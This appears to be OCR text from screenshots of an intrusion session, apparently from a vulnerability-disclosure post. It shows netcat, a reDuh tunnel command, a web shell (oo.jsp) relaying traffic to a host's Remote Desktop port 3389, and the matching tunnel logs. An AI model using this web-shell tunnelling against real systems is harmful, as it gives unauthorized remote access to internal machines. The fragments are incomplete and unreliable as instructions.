 C:\Windows\system32\cmd.exe - C:\ exe -vv local...
C:\ nc.exe -vv localhost 1010
FBI [127.0.0.1] 1010 (?) open
Welcome to the reDuh command line
>>[createTunnel]1234:127.0.0.1:3389
Successfully bound locally to port 1234. Awaiting connections
>>
远程桌面连接
远程桌面
连接
常规
显示
本地资源
程序
体验
高级
登录设置
输入远程计算机的名称。
远程桌面连接
正在连接到:
127.0.0.1:1234
取消
正在估计连接质量...
连接设置
将当前连接设置保存到 RDP 文件或打开一个已保存的连接。
保存(S)
另存为(V)...
打开(E)...
隐藏选项(O)
连接(N)
帮助(H)
C:\Windows\System32\cmd.exe - java -jar reDuhClient.jar http://218.60.
[Info]Localhost ====> 127.0.0.1:3389:9 (69 bytes read from local socket)
[Info]Localhost ====> 127.0.0.1:3389:9 (69 bytes read from local socket)
[Info]Localhost ====> 127.0.0.1:3389:9 (69 bytes read from local socket)
[Info]Localhost ====> 127.0.0.1:3389:9 (69 bytes read from local socket)
[Info]Localhost ====> 127.0.0.1:3389:9 (69 bytes read from local socket)
[Info]Caught data with sequenceNumber 9
[Info]Caught data with sequenceNumber 10
[Info]Caught data with sequenceNumber 11
[Info]Localhost <==== 127.0.0.1:3389:9 (69 bytes picked up from remote port)
[Info]Caught data with sequenceNumber 12
[Info]Localhost <==== 127.0.0.1:3389:9 (69 bytes picked up from remote port)
[Info]Caught data with sequenceNumber 13
[Info]Localhost <==== 127.0.0.1:3389:9 (69 bytes picked up from remote port)
[Info]Caught data with sequenceNumber 14
[Info]Localhost <==== 127.0.0.1:3389:9 (69 bytes picked up from remote port)
[Info]Localhost <==== 127.0.0.1:3389:9 (69 bytes picked up from remote port)
[Info]Caught data with sequenceNumber 15
[Info]Localhost <==== 127.0.0.1:3389:9 (69 bytes picked up from remote port)
[Info]Localhost <==== 127.0.0.1:3389:9 (69 bytes picked up from remote port)
[Info]Localhost ====> 127.0.0.1:3389:9 (677 bytes read from local socket)
[Info]Caught data with sequenceNumber 16
[Info]Localhost <==== 127.0.0.1:3389:9 (85 bytes picked up from remote port)
[Info]Localhost ====> 127.0.0.1:3389:9 (85 bytes read from local socket)
[Info]Caught data with sequenceNumber 17
[Info]Localhost <==== 127.0.0.1:3389:9 (4170 bytes picked up from remote port)
[Info]Localhost ====> 127.0.0.1:3389:9 (101 bytes read from local socket)
[Info]Caught data with sequenceNumber 18
[Info]Localhost <==== 127.0.0.1:3389:9 (85 bytes picked up from remote port)
[Info]Localhost ====> 127.0.0.1:3389:9 (85 bytes read from local socket)
[Info]Caught data with sequenceNumber 19
[Info]Localhost <==== 127.0.0.1:3389:9 (4170 bytes picked up from remote port)
[Info]Localhost ====> 127.0.0.1:3389:9 (101 bytes read from local socket)
[Info]Caught data with sequenceNumber 20
ceshi
oo.jsp
HTTP通道
33%
0K/s
0K/s
www.wooyun.org